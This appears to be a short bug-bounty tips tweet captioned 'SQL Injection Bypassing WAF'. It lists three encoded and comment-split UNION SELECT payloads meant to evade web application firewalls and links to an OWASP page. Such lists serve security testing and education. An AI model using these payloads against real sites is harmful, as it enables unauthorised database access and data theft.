 N45HTOfficial's tweet image. SQL Injection Bypassing WAF

` /!%55NiOn/ /!%53eLEct/
%55nion(%53elect 1,2,3)– -
+un//ion+se//lect

owasp.org/www-community/…

#BugBounty #bugbountytips #sqlinjection #infosec